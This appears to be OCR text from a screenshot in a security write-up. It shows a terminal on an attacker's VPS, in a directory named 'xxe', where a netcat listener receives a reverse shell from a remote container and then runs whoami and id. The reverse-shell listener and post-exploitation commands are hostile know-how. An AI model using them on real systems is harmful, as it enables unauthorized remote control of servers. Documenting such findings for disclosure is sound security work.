 https://the-abstractors.com/register
404 Not Found
nginx
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages X server
Quick connect...
2. 3.106.113.46 (admin)
root@VPS-09:~/xxe# nc -nvlp 5555
Listening on 0.0.0.0 5555
Connection received on 204.48.20.192 35142
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
herokuishuser@48751927c295:~$ whoami
whoami
herokuishuser
herokuishuser@48751927c295:~$ id
id
uid=32767(herokuishuser) gid=32767(herokuishuser) groups=32767(herokuishuse
herokuishuser@48751927c295:~$